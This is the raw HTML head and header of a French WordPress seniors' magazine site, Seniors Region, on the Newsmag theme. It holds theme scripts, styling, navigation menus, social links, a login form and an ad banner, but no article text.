<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.seniorsregion.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.3";
var td_get_template_directory_uri="https:\/\/www.seniorsregion.fr\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e6edfd;
	background-image:url("https://www.seniorsregion.fr/wp-content/uploads/2017/10/debut_light.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: E6EDFD;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: E6EDFD;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: E6EDFD !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: E6EDFD;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: E6EDFD;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: E6EDFD !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: E6EDFD;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: E6EDFD !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #0066f4;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #07004f !important;
    }

    
    .top-header-menu ul li a {
        color: #d82222;
    }

    
    .td-header-main-menu {
        background-color: #0013a5;
    }

    
    .td-header-border:before {
        background-color: #0a0000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(34,166,214,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bc1a1a;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0088e2;
        background: -moz-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0088e2), color-stop(100%, #0f8ee2));
        background: -webkit-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -o-linear-gradient(top, #0088e2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: linear-gradient(to bottom, #0088e2 0%, #0f8ee2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0088e2', endColorstr='#0f8ee2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e8e8e8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1000c4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #ff3a3a;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #ff3a3a;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,98,226,0.47);
    }

    
    .td_module_5 .td-module-title a {
    	color: #dd1616;
    }
    
    header .td-post-author-name a {
    	color: rgba(34,34,34,0.01);
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #39c6f9;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/seniorsregion/wp-content/uploads/2017/07/topography-300x300.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }
</style>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1048 single-format-standard theme-Newsmag woocommerce-no-js le-spa-jacuzzi-lhydrotherapie-a-domicile white-grid wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lundi 5 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-646"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://www.seniorsregion.fr/le-magazine/">Le magazine</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-840"><a href="https://www.seniorsregion.fr/abonnement/">S&rsquo;abonner</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-650"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-648"><a href="https://www.seniorsregion.fr/partenaires/">Partenaires</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-649"><a href="http://www.le-salon-des-seniors.fr">Salon des Seniors</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Connexion">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Vous avez oublié votre mot de passe ? Demandez de l'aide</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.seniorsregion.fr/">
            <img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
            <span class="td-visual-hidden">Seniors Region</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Audition conseil</span><div class="td-visible-desktop"><a href="http://www.auditionconseil.fr"><img src="https://www.seniorsregion.fr/wp-content/uploads/2021/02/banniere_seniors_regions_468x60-1.png"></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
